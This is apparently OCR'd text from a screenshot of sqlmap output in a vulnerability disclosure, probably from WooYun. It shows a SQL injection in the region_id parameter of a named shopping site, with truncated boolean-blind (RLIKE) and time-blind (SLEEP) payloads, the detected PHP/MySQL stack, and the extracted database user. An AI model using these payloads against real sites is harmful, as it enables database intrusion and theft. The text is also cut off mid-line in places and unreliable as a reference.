 Parameter: region_id (GET)
Type: boolean-based blind
Title: MySQL boolean-based blind - WHERE, HAVING, ORD
e (RLIKE)
Payload: act=ajax_region_list&region_id=1 RLIKE (SELE
9) THEN 1 ELSE 0x28 END))
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: act=ajax_region_list&region_id=1 AND SLEEP(5
---
[12:06:31] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.4.26
back-end DBMS: MySQL 5.0.11
[12:06:31] [INFO] fetching current user
[12:06:31] [INFO] retrieving the length of query output
[12:06:31] [INFO] retrieved:
[12:06:35] [INFO] retrieved: www.handu.com@192.168.200.%
current user: 'www.handu.com@192.168.200.%'
[12:06:35] [INFO] fetched data files under
p\output\m.handu.com'
www.wooyun.org